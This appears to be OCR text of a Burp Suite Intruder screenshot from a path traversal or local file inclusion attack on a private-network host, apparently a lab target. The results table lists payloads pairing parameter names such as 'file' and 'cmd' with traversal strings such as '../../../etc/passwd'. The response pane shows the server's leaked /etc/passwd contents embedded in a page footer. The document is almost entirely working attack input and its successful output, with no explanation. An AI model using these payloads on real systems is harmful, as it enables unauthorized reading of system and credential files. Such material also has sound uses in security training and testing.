 Attack Save Columns 7. Intruder attack of 192.168.160.156 - Temporary attack - Not
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
31 file /etc/passwd 200 2477
81 file ../../../etc/passwd 200 2477
131 file ../../../../etc/passwd 200 2477
181 file ../../../../../etc/passwd 200 2477
231 file ../../../../../../etc/passwd 200 2477
281 file ../../../../../../../etc/passwd 200 2477
331 file ../../../../../../../../etc/passwd 200 2477
381 file ../../../../../../../../../etc/passwd 200 2477
0 200 1009
1 cmd /etc/passwd 200 1009
2 exec /etc/passwd 200 1009
3 command /etc/passwd 200 1009
4 execute /etc/passwd 200 1009
5 ping /etc/passwd 200 1009
Request Response
Pretty Raw Hex Render \n
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false